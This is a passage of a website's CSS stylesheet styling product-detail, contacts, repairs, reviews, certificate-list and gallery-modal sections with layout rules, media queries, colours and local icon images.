    }
}

.product-detail .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

@media (max-width: 768px) {
    .product-detail .flex-control-nav {
        text-align: center;
    }
}

.product-detail .flex-control-nav li {
    margin: 0 10px;
    vertical-align: middle;
}

.product-detail .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: rgba(0, 0, 0, 0.4);
    box-shadow: none;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.product-detail .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.product-detail .availability {
    float: right;
    width: 50%;
    padding-left: 40px;
}

@media (max-width: 768px) {
    .product-detail .availability {
        margin-top: 40px;
        width: 100%;
        padding-left: 0;
    }
}

.product-detail .availability .note {
    margin-top: 39px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 768px) {
    .product-detail .availability .note {
        width: 53%;
        float: left;
        margin-top: 7px;
        padding-left: 30px;
    }
}

.product-detail .availability .available {
    padding-left: 25px;
    padding-top: 33px;
    padding-bottom: 28px;
    padding-right: 20px;
    background: #FFC800;
}

@media (max-width: 768px) {
    .product-detail .availability .available {
        width: 47%;
        padding-left: 10px;
        padding-right: 10px;
        float: left;
    }
}

.product-detail .availability .icon {
    display: inline-block;
    vertical-align: top;
}

@media (max-width: 768px) {
    .product-detail .availability .icon {
        display: none;
    }
}

.product-detail .availability .text {
    margin-top: 6px;
    margin-left: 11px;
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    letter-spacing: .7px;
}

.product-detail .availability .title {
    margin-bottom: 10px;
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.product-detail .manager {
    float: left;
    width: 50%;
    padding-top: 35px;
    padding-bottom: 35px;
    padding-left: 42px;
    padding-right: 20px;
    background: #4A4E58;
}

@media (max-width: 768px) {
    .product-detail .manager {
        width: 100%;
        margin-top: 40px;
    }
}

/*@media (max-width: 768px) {
    .product-detail .manager .title {
        width: 50%;
        float: left;
    }
}*/

.product-detail .manager .avatar {
    margin-right: 22px;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 1200px) {
    .product-detail .manager .avatar {
        float: left;
    }
}

.product-detail .manager .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    font-family: "DinCond";
    text-transform: uppercase;
    color: #ffffff;
    letter-spacing: 2px;
}

@media (max-width: 1200px) {
    .product-detail .manager .name {
        display: inline;
    }
}

.product-detail .manager .post {
    margin-top: 4px;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    color: #929399;
    letter-spacing: .7px;
    text-transform: none;
}

.product-detail .manager .contacts {
    position: relative;
    margin-top: 35px;
    color: #ffffff;
}

/*@media (max-width: 768px) {
    .product-detail .manager .contacts {
        width: 50%;
        float: left;
        margin-top: 0;
        padding-left: 50px;
        border-left: 1px solid rgba(156, 159, 165, 0.3);
    }
}*/

.product-detail .manager .contacts:before {
    content: "";
    position: absolute;
    top: -20px;
    right: 40px;
    width: 265px;
    height: 1px;
    background: rgba(156, 159, 165, 0.3);
}

/*@media (max-width: 768px) {
    .product-detail .manager .contacts:before {
        display: none;
    }
}*/

.product-detail .manager .contacts .item {
    margin-bottom: 2px;
}

.product-detail .manager .contacts .name {
    width: 70px;
    float: left;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    text-transform: none;
    letter-spacing: .7px;
    text-align: right;
}

.product-detail .manager .contacts .text {
    padding-left: 96px;
}

.product-detail .manager .contacts a {
    color: #32A3D4;
}

.product-detail .product-content {
    margin-top: 70px;
}

.product-detail .nav-tabs {
    border-bottom: 4px solid #FFC800;
}

.product-detail .nav-tabs > li {
    margin-bottom: 0;
}

.product-detail .nav-tabs > li.active > a {
    background: #FFC800;
}

.product-detail .nav-tabs > li.active > a:hover {
    color: #2A2A2A;
}

.product-detail .nav-tabs > li > a {
    margin-right: 0;
    padding: 16px 64px 10px;
    font-size: 16px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    border: none !important;
    border-radius: 0;
    outline: none !important;
    background: #ffffff;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.product-detail .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.product-detail .tab-content {
    padding-top: 16px;
    padding-left: 42px;
    padding-right: 42px;
    padding-bottom: 5px;
    background: rgba(255, 255, 255, 0.9);
}

.product-detail .characteristics {
    padding-bottom: 25px;
}

.product-detail .characteristics .line {
    padding: 40px 0;
    border-bottom: 1px solid #B9BABF;
}

.product-detail .characteristics .line:before, .product-detail .characteristics .line:after {
    content: " ";
    display: table;
}

.product-detail .characteristics .line:after {
    clear: both;
}

.product-detail .characteristics .line:last-child {
    border-bottom: 0;
}

.product-detail .characteristics .column {
    width: 50%;
    float: left;
    color: #000000;
    font-size: 14px;
    line-height: 22px;
}

.product-detail .characteristics .column:first-child {
    color: #4A4A4A;
}

.contacts-page .map-list {
    margin-top: 52px;
    padding-top: 16px;
    padding-left: 32px;
    padding-right: 32px;
    padding-bottom: 40px;
    background: #ffffff;
    position: relative;
}

.contacts-page .map-list .note {
    margin-top: -10px;
    font-size: 12px;
    color: #9C9FA5;
}

.contacts-page .map {
    margin-top: 70px;
    width: 100%;
}

.contacts-page .map img {
    max-width: 100%;
}

.contacts-page #map {
    width: 100%;
    height: 350px;
}

.contacts-page .department {
    margin-top: 66px;
}

.contacts-page .department:before, .contacts-page .department:after {
    content: " ";
    display: table;
}

.contacts-page .department:after {
    clear: both;
}

@media (max-width: 768px) {
    .contacts-page .department {
        margin-bottom: 40px;
    }
}

.contacts-page .department .title:before, .contacts-page .department .title:after {
    content: " ";
    display: table;
}

.contacts-page .department .title:after {
    clear: both;
}

.contacts-page .department .title h2 {
    margin-top: 0;
    float: left;
}

.contacts-page .department .options {
    margin-top: 4px;
    text-align: right;
    font-size: 14px;
}

@media (max-width: 768px) {
    .contacts-page .department .options {
        width: 100%;
        float: left;
        text-align: left;
    }
}

.contacts-page .department .checkbox {
    margin-left: 26px;
}

.contacts-page .department .checkbox:first-child {
    margin-left: 0;
}

.contacts-page .table-department {
    margin-top: 20px;
}

.contacts-page .table-department .table-title {
    padding-left: 41px;
    padding-right: 41px;
    padding-top: 15px;
    padding-bottom: 12px;
    background: #ffffff;
    color: #929399;
    font-size: 14px;
}

.contacts-page .table-department .table-title:before, .contacts-page .table-department .table-title:after {
    content: " ";
    display: table;
}

.contacts-page .table-department .table-title:after {
    clear: both;
}

@media (max-width: 768px) {
    .contacts-page .table-department .table-title {
        padding-left: 10px;
        padding-right: 10px;
    }
}

.contacts-page .table-department .table-title .mode span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-time.png");
    width: 17px;
    height: 17px;
    margin-right: 8px;
    vertical-align: middle;
}

.contacts-page .table-department .table-title .phone span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-phone.png");
    width: 22px;
    height: 22px;
    margin-right: 8px;
    vertical-align: middle;
}

.contacts-page .table-department .table-title .address span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-address.png");
    width: 14px;
    height: 20px;
    margin-right: 8px;
    vertical-align: middle;
}

.contacts-page .table-department .table-title .name span:before {
    margin-right: 9px;
    display: inline-block;
    content: "";
    width: 22px;
    height: 17px;
    vertical-align: middle;
    background: url("/local/assets/images/icon-table-name.png");
}

.contacts-page .table-department .column {
    float: left;
    width: 25%;
}

@media (max-width: 768px) {
    .contacts-page .table-department .column {
        padding: 5px;
    }
}

.contacts-page .table-department .column:nth-child(3) {
    padding-left: 44px;
}

@media (max-width: 768px) {
    .contacts-page .table-department .column:nth-child(3) {
        padding-left: 5px;
    }
}

.contacts-page .table-department .column:nth-child(4) {
    padding-left: 28px;
}

.contacts-page .table-department .line {
    padding-top: 34px;
    padding-left: 41px;
    padding-right: 41px;
    padding-bottom: 27px;
    margin-top: 12px;
    color: #7E828D;
    background: #ffffff;
    border-left: 2px solid #9C9FA5;
    font-size: 14px;
    line-height: 22px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.contacts-page .table-department .line:before, .contacts-page .table-department .line:after {
    content: " ";
    display: table;
}

.contacts-page .table-department .line:after {
    clear: both;
}

@media (max-width: 768px) {
    .contacts-page .table-department .line {
        padding-left: 10px;
        padding-right: 10px;
    }
}

.contacts-page .table-department .line:hover {
    color: #2A2A2A;
    border-left: 2px solid #FFC800;
}
.contacts-page .table-department .line:hover a {}

.contacts-page .table-department .line:hover .name .more {
    opacity: 1;
}

.contacts-page .table-department .line .name {
    font-size: 20px;
    line-height: 24px;
    font-family: "DinCond";
}

.contacts-page .table-department .line .name span {
    display: block;
}

.contacts-page .table-department .line .name .more {
    opacity: 0;
    position: relative;
    padding-left: 11px;
    padding-right: 25px;
    margin-top: 34px;
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    color: #2A2A2A;
    display: inline-block;
    border: 2px solid #FFC800;
    line-height: 1.6;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.contacts-page .table-department .line .name .more:before {
    position: absolute;
    right: 11px;
    top: 7px;
    font-family: "mechan";
    font-size: 8px;
    font-weight: 300;
    line-height: 1;
    color: #979797;
}

.contacts-page .table-department .line .phone .item {
    margin-bottom: 10px;
}

.contacts-page .table-department .line .phone_call .item {
    margin-bottom: 10px;
}

.contact-detail-slider {
    float: left;
    margin: -31px 70px 10px -46px;
    width: 56%;
    border: none;
    border-radius: 0;
}

@media (max-width: 768px) {
    .contact-detail-slider {
        margin: 0;
        width: 100%;
    }
}

.contact-detail-slider .slides {
    margin-top: 0;
}

.contact-detail-slider .slides li {
    padding: 0;
}

.contact-detail-slider .slides li:before {
    display: none;
}

.contact-detail-slider .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

.contact-detail-slider .flex-control-nav li {
    vertical-align: middle;
}

.contact-detail-slider .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.contact-detail-slider .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.contact-detail {
    margin-top: 52px;
}

.contact-detail #map {
    width: 100%;
    height: 310px;
}

.contact-detail .map {
    margin-top: 67px;
}

@media (max-width: 768px) {
    .contact-detail .map {
        margin-bottom: 40px;
    }
}

.contact-detail .map h2 {
    margin-bottom: 23px;
}

.contact-detail .map img {
    max-width: 100%;
}

.contact-detail .map-detail {
    margin-top: 40px;
    padding: 31px 50px 21px 47px;
    width: 100%;
    background: #ffffff;
}

.contact-detail .map-detail:before, .contact-detail .map-detail:after {
    content: " ";
    display: table;
}

.contact-detail .map-detail:after {
    clear: both;
}

.contact-detail .map-detail .light {
    color: #929399;
}

.contact-detail .preview {
    margin-bottom: 13px;
}

.contact-detail .preview:before, .contact-detail .preview:after {
    content: " ";
    display: table;
}

.contact-detail .preview:after {
    clear: both;
}

.contact-detail .description {
    position: relative;
}

@media (max-width: 768px) {
    .contact-detail .description {
        width: 100%;
        padding-left: 0;
    }
}

@media (max-width: 768px) {
    .contact-detail .description:before,
    .flexslider.contact-detail-slider:after,
    .line1 {
        display: none;
    }

    .over_h {
        margin-top: 20px;
        float: left;
        width: 100%;
    }
}

.contact-detail h3, .contact-detail .our-work-modal .title, .our-work-modal .contact-detail .title {
    position: relative;
    margin-bottom: 61px;
}

@media (max-width: 768px) {
    .contact-detail h3, .contact-detail .our-work-modal .title, .our-work-modal .contact-detail .title {
        margin-bottom: 30px;
    }
}

.contact-detail h3:after, .contact-detail .our-work-modal .title:after, .our-work-modal .contact-detail .title:after {
    content: "";
    position: absolute;
    top: 100%;
    margin-top: 31px;
    left: 0;
    width: 319px;
    height: 1px;
    background: #AFB1B8;
}

@media (max-width: 768px) {
    .contact-detail h3:after, .contact-detail .our-work-modal .title:after, .our-work-modal .contact-detail .title:after {
        margin-top: 15px;
    }
}

.table-detail-location ul {
    padding-left: 0;
    margin-top: 0;
    list-style: none;
}

.table-detail-location ul li {
    position: relative;
    padding-left: 28px;
}

.table-detail-location ul li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "•";
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.table-detail-location .title-line {
    padding-top: 15px;
    padding-bottom: 12px;
    padding-left: 41px;
    padding-right: 41px;
    background: #ffffff;
}

.table-detail-location .title-line:before, .table-detail-location .title-line:after {
    content: " ";
    display: table;
}

.table-detail-location .title-line:after {
    clear: both;
}

@media (max-width: 768px) {
    .table-detail-location .title-line {
        padding: 10px;
    }
}

.table-detail-location .title-line .mode span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-time.png");
    width: 17px;
    height: 17px;
    margin-right: 8px;
    vertical-align: middle;
}

.table-detail-location .title-line .phone {
    padding-left: 42px;
}

.table-detail-location .title-line .phone span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-phone.png");
    width: 22px;
    height: 22px;
    margin-right: 8px;
    vertical-align: middle;
}

.table-detail-location .title-line .address span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-table-address.png");
    width: 14px;
    height: 20px;
    margin-right: 8px;
    vertical-align: middle;
}

.table-detail-location .title-line .type span:before {
    margin-right: 9px;
    display: inline-block;
    content: "";
    width: 17px;
    height: 17px;
    vertical-align: middle;
    background: url("/local/assets/images/icon-table-type.png");
}

.table-detail-location .column {
    float: left;
    width: 25%;
}

.table-detail-location .column:nth-of-type(2) {
    padding-left: 44px;
}

.table-detail-location .column:nth-of-type(3) {
    padding-left: 44px;
}

.table-detail-location .column:nth-of-type(4) {
    padding-left: 28px;
}

@media (max-width: 768px) {
    .table-detail-location .column {
        padding: 10px !important;
    }
}

.table-detail-location .line {
    padding-top: 34px;
    padding-left: 41px;
    padding-right: 41px;
    padding-bottom: 27px;
    margin-top: 10px;
    background: #ffffff;
    border-left: 2px solid #FFC800;
}

.table-detail-location .line:before, .table-detail-location .line:after {
    content: " ";
    display: table;
}

.table-detail-location .line:after {
    clear: both;
}

@media (max-width: 768px) {
    .table-detail-location .line {
        padding: 10px;
    }
}

.table-detail-location .line .phone .item {
    margin-bottom: 10px;
}

.repairs-slider {
    float: left;
    margin-bottom: 0;
    width: 100%;
    border: none;
    border-radius: 0;
}

.repairs-slider .slides {
    margin-top: 0;
}

.repairs-slider .slides li {
    padding: 0;
}

.repairs-slider .slides li:before {
    display: none;
}

.repairs-slider .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

.repairs-slider .flex-control-nav li {
    vertical-align: middle;
}

.repairs-slider .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.repairs-slider .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.page-repairs .page-title {
    margin-bottom: 52px;
}

.page-repairs .map-wrapper {
    float: left;
    width: 100%;
    margin-top: 20px;
}

.page-repairs .map-wrapper img {
    width: 100%;
}

.page-repairs #map {
    width: 100%;
    height: 350px;
}

.page-repairs .map {
    margin-top: 46px;
}

.page-repairs .map:before, .page-repairs .map:after {
    content: " ";
    display: table;
}

.page-repairs .map:after {
    clear: both;
}

.page-repairs .map h2 {
    width: 65%;
    float: left;
}

.page-repairs .map .select-point {
    margin-top: 7px;
    float: right;
}

.page-repairs .map .btn {
    padding: 13px 21px 8px;
    border: 2px solid #FFC800;
    border-radius: 0;
}

.page-repairs .map .btn .caret {
    right: 29px;
}

.page-repairs .map .bootstrap-select {
    width: 230px !important;
}

.page-repairs .repairs-content {
    padding: 17px 41px 20px;
    margin-top: 70px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .repairs-content h3, .page-repairs .repairs-content .our-work-modal .title, .our-work-modal .page-repairs .repairs-content .title {
        margin-top: 0;
    }
}

.page-repairs .repairs-content .content {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}

.page-repairs .repairs-content ul {
    width: 92%;
    padding-left: 0;
    padding-bottom: 7px;
    padding-top: 18px;
    margin-top: 15px;
    margin-bottom: 28px;
    list-style: none;
    border-top: 1px solid #CBCBCB;
    border-bottom: 1px solid #CBCBCB;
}

.page-repairs .repairs-content ul li {
    margin-bottom: 12px;
    position: relative;
    padding-left: 27px;
}

.page-repairs .repairs-content ul li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "•";
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.page-repairs .preview {
    background: #FFC800;
    overflow: hidden;
}

.page-repairs .preview:before, .page-repairs .preview:after {
    content: " ";
    display: table;
}

.page-repairs .preview:after {
    clear: both;
}

@media (max-width: 768px) {
    .page-repairs .preview {
        background: none;
    }
}

.page-repairs .preview .banner {
    padding-top: 47px;
    padding-left: 40px;
    padding-right: 30px;
    padding-bottom: 43px;
    width: 100%;
    float: left;
    background: #FFC800;
}

@media (max-width: 768px) {
    .page-repairs .preview .banner {
        padding-left: 24%;
    }
}

.page-repairs .preview .banner .icon {
    float: left;
}

.page-repairs .preview .banner .title {
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
    text-transform: uppercase;
}

@media (max-width: 1200px) {
    .page-repairs .preview .banner .title {
        line-height: normal;
    }
}

.page-repairs .preview .banner .description {
    margin-top: 14px;
    font-size: 14px;
}

.page-repairs .preview .banner .text {
    padding-top: 7px;
    padding-left: 115px;
}

.page-repairs .preview .column {
    float: left;
    width: 50%;
}

@media (max-width: 768px) {
    .page-repairs .preview .column {
        width: 100%;
    }
}

.page-repairs .preview .column:last-child {
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .preview .column:last-child {
        margin-top: 30px;
        background: #ffffff;
    }
}

.page-repairs .preview .about {
    position: relative;
    padding-top: 82px;
    padding-bottom: 68px;
    overflow: hidden;
}

@media (max-width: 768px) {
    .page-repairs .preview .about {
        padding-top: 63px;
        padding-bottom: 0;
    }
}

.page-repairs .preview .about:before {
    position: absolute;
    content: "";
    background: url("/local/assets/images/remont-back-1.png");
    width: 226px;
    height: 288px;
    left: 100%;
    top: 108px;
    margin-left: -156px;
}

@media (max-width: 768px) {
    .page-repairs .preview .about:before {
        display: none;
    }
}

.page-repairs .preview .about:after {
    position: absolute;
    content: "";
    background: url("/local/assets/images/remont-back-1.png");
    width: 226px;
    height: 288px;
    left: 0;
    top: 362px;
    margin-left: -153px;
}

@media (max-width: 768px) {
    .page-repairs .preview .about:after {
        display: none;
    }
}

.page-repairs .preview .about .item {
    position: relative;
    padding-left: 83px;
    margin-bottom: 63px;
}

.page-repairs .preview .about .item.time:before {
    content: "";
    position: absolute;
    width: 43px;
    height: 43px;
    left: 0;
    top: -12px;
    background: url("/local/assets/images/icon-time.png") #FCCB16 no-repeat center;
}

.page-repairs .preview .about .item.money:before {
    content: "";
    position: absolute;
    width: 43px;
    height: 43px;
    left: 0;
    top: -12px;
    background: url("/local/assets/images/icon-money.png") #FCCB16 no-repeat center;
}

.page-repairs .preview .about .title {
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.page-repairs .preview .about .description {
    margin-top: 14px;
    font-size: 14px;
    color: #929399;
}

.page-repairs .preview .about .circle {
    padding-top: 82px;
    margin-top: -5px;
    background: url("/local/assets/images/back-circle.png") center no-repeat;
    width: 100%;
    height: 231px;
    text-align: center;
}

@media (max-width: 768px) {
    .page-repairs .preview .about .circle {
        position: absolute;
        width: 231px;
        top: 50%;
        right: 50px;
        margin-top: -115px;
    }
}

.page-repairs .repairs-tabs {
    margin-top: 70px;
}

.page-repairs .repairs-tabs .nav-tabs {
    border-bottom: 4px solid #FFC800;
}

.page-repairs .repairs-tabs .nav-tabs > li {
    margin: 0;
}

.page-repairs .repairs-tabs .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-repairs .repairs-tabs .nav-tabs > li.active > a:hover {
    color: #2A2A2A;
}

.page-repairs .repairs-tabs .nav-tabs > li > a {
    border: none;
    margin: 0;
    min-width: 156px;
    font-size: 16px;
    font-family: "DinCond";
    color: #2A2A2A;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    border-radius: 0;
    text-align: center;
    padding-top: 16px;
    padding-bottom: 12px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .repairs-tabs .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.page-repairs .new-reviews {
    margin-top: 40px;
}

.page-repairs .new-reviews input, .page-repairs .new-reviews textarea {
    padding-left: 30px;
    margin-bottom: 20px;
    background: rgba(74, 74, 74, 0.1);
    border: none;
    width: 100%;
    font-size: 14px;
    color: #4A4A4A;
}

.page-repairs .new-reviews input::-moz-placeholder, .page-repairs .new-reviews textarea::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.page-repairs .new-reviews input:-ms-input-placeholder, .page-repairs .new-reviews textarea:-ms-input-placeholder {
    color: #4A4A4A;
}

.page-repairs .new-reviews input::-webkit-input-placeholder, .page-repairs .new-reviews textarea::-webkit-input-placeholder {
    color: #4A4A4A;
}

.page-repairs .new-reviews input {
    height: 50px;
}

.page-repairs .new-reviews textarea {
    height: 186px;
    padding-top: 13px;
    padding-left: 24px;
}

.page-repairs .new-reviews .submit {
    width: 140px;
    height: 50px;
    margin-top: 19px;
    margin-left: 2px;
    background: #ffffff;
    border: 2px solid #FFC800;
    font-size: 14px;
    font-weight: 600;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .new-reviews .submit:hover {
    background: #FFC800;
}

.page-repairs .reviews-list {
    padding-bottom: 10px;
    padding-top: 33px;
    margin-top: 70px;
    background: #ffffff;
    counter-reset: heading;
}

.page-repairs .reviews-list .review {
    padding-bottom: 25px;
    border-bottom: 1px solid #CBCBCB;
}

.page-repairs .reviews-list .item {
    position: relative;
    margin-bottom: 25px;
    padding: 0 42px;
}

.page-repairs .reviews-list .item:before {
    position: absolute;
    right: 39px;
    top: 0;
    counter-increment: heading;
    content: "#" counter(heading);
    font-size: 17px;
    color: #9C9FA5;
    font-family: "DinCond";
}

.page-repairs .reviews-list .item:last-child {
    margin-bottom: 0;
}

.page-repairs .reviews-list .item:last-child .review {
    border-bottom: 0;
}

.page-repairs .reviews-list .name {
    position: relative;
    font-size: 17px;
    font-family: "DinCond";
    letter-spacing: 1.5px;
}

.page-repairs .reviews-list .name:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 30px;
    left: -42px;
    top: -5px;
    background: #FFC800;
}

.page-repairs .reviews-list .text {
    margin-top: 10px;
    font-size: 14px;
    line-height: 22px;
}

.page-repairs .reviews-list .date {
    margin-top: 15px;
    color: #929399;
}

.page-repairs .repairs-banner {
    margin-top: 70px;
    padding-top: 125px;
    padding-bottom: 112px;
    padding-left: 72px;
    width: 100%;
    background-color: #FFC800;
    background-image: url("/local/assets/images/back-banner-repairs.png");
    background-repeat: no-repeat;
    background-position: 455px 27px;
}

.page-repairs .repairs-banner:before, .page-repairs .repairs-banner:after {
    content: " ";
    display: table;
}

.page-repairs .repairs-banner:after {
    clear: both;
}

@media (max-width: 768px) {
    .page-repairs .repairs-banner {
        margin-bottom: 40px;
    }
}

.page-repairs .repairs-banner .text {
    width: 50%;
    float: left;
}

.page-repairs .repairs-banner .title {
    position: relative;
    font-size: 45px;
    font-family: "DinCond";
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.page-repairs .repairs-banner .title:before {
    content: "";
    position: absolute;
    width: 105px;
    height: 2px;
    background: #2A2A2A;
    top: 0;
    left: 1px;
    margin-top: -55px;
}

.page-repairs .repairs-banner .description {
    margin-top: 29px;
}

.page-repairs .reviews-added {
    position: relative;
    margin-top: 50px;
    padding-top: 70px;
    padding-bottom: 70px;
    border: 1px solid #C6C6C6;
    text-align: center;
}

.page-repairs .reviews-added .icon-close, .page-repairs .reviews-added .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .page-repairs .reviews-added .link-nav-mobile.toggle:before, .page-repairs .reviews-added .modal .close, .modal .page-repairs .reviews-added .close {
    position: absolute;
    right: 20px;
    top: 20px;
    color: #4A4A4A;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .reviews-added .icon-close:hover, .page-repairs .reviews-added .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .page-repairs .reviews-added .link-nav-mobile.toggle:hover:before, .page-repairs .reviews-added .modal .close:hover, .modal .page-repairs .reviews-added .close:hover {
    opacity: .7;
}

.page-repairs .reviews-added .text {
    margin-top: 20px;
    font-size: 16px;
}

.page-repairs .reviews-added .description {
    margin-top: 15px;
    font-size: 14px;
    color: #929399;
}

.page-repairs .certificates {
    margin-top: 40px;
    padding: 20px 70px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .certificates {
        padding: 0 30px;
    }
}

.page-repairs .certificates-list {
    padding-right: 160px;
}

.page-repairs .certificates-list:after {
    right: 30px;
}

@media (max-width: 768px) {
    .page-repairs .certificates-list {
        padding-right: 0;
    }
}

.page-repairs .our-work-gallery {
    margin-top: 40px;
    padding: 80px 80px 20px;
    background: #ffffff;
}

@media (max-width: 768px) {
    .page-repairs .our-work-gallery {
        padding: 20px;
    }
}

.page-repairs .our-work-gallery .items {
    margin: 0 -25px;
}

.page-repairs .our-work-gallery .items:before, .page-repairs .our-work-gallery .items:after {
    content: " ";
    display: table;
}

.page-repairs .our-work-gallery .items:after {
    clear: both;
}

@media (max-width: 768px) {
    .page-repairs .our-work-gallery .items {
        margin: 0 -10px;
    }
}

.page-repairs .our-work-gallery .item {
    margin-bottom: 50px;
    padding: 0 25px;
    float: left;
    width: 25%;
}

@media (max-width: 768px) {
    .page-repairs .our-work-gallery .item {
        padding: 0 10px;
    }
}

.page-repairs .our-work-gallery .item img {
    max-width: 100%;
}

.page-repairs .our-work-gallery .item a {
    position: relative;
    display: block;
    cursor: pointer;
}

.page-repairs .our-work-gallery .item a:hover:before {
    opacity: 1;
}

.page-repairs .our-work-gallery .item a:hover:after {
    opacity: 1;
}

.page-repairs .our-work-gallery .item a:after {
    left: 4px;
    top: 4px;
    right: 4px;
    bottom: 4px;
    content: "";
    position: absolute;
    border: 2px solid #FFC800;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-repairs .our-work-gallery .item a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.certificates-list {
    position: relative;
    padding-left: 0;
    padding-right: 0;
    list-style: none;
    font-size: 14px;
}

@media (max-width: 768px) {
    .certificates-list {
        padding-right: 0;
    }
}

.certificates-list:after {
    /*  content: "";
  position: absolute;
  background: url("/local/assets/images/icon-pdf.png");
  width: 84px;
  height: 114px;
  right: 71px;
  top: 25px;*/
}

@media (max-width: 768px) {
    .certificates-list:after {
        display: none;
    }
}

.certificates-list li {
    padding: 25px 0;
    border-bottom: 1px solid #CBCBCB;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.certificates-list li:hover {
    opacity: .7;
}

.certificates-list li:last-child {
    border-bottom: 0;
}

.certificates-list a {
    padding-left: 32px;
    position: relative;
    color: #32A3D4;
}

.certificates-list li.pdf a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-pdf-min.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.docx a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-doc.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.iso a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-iso.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.ppt a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-ppt.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list li.djvu a:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-djvu.png");
    width: 14px;
    height: 19px;
    left: 0;
}

.certificates-list .size {
    margin-left: 10px;
    color: #929399;
}

.our-work-modal .modal-dialog {
    max-width: 966px;
    width: 100%;
    padding: 0 20px;
}

.our-work-modal .modal-body {
    padding: 0;
}

.our-work-modal .modal-body:before, .our-work-modal .modal-body:after {
    content: " ";
    display: table;
}

.our-work-modal .modal-body:after {
    clear: both;
}

.our-work-modal .slider {
    width: 70%;
    float: left;
}

.our-work-modal .text {
    float: left;
    width: 30%;
    padding-left: 50px;
}

.our-work-modal .title {
    margin-top: 0;
    margin-bottom: 25px;
    color: #ffffff;
}

.our-work-modal .description {
    font-size: 14px;
    color: #ffffff;
    line-height: 22px;
}

.our-work-modal .description p {
    margin-bottom: 25px;
}

.our-work-modal .work-modal-slider {
    margin-bottom: 10px;
    background: none;
    border: none;
    border-radius: 0;
}

.our-work-modal .work-modal-carousel {
    border: none;
    background: none;
    border-radius: 0;
}

.our-work-modal .work-modal-carousel .slides li {
    position: relative;
    cursor: pointer;
}

.our-work-modal .work-modal-carousel .slides li:hover:after {
    opacity: 1;
}

.our-work-modal .work-modal-carousel .slides li:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #FFC800;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.our-work-modal .work-modal-carousel .slides li.flex-active-slide:after {
    opacity: 1;
}

.our-work-modal .flex-direction-nav .flex-next {
    right: 0 !important;
}

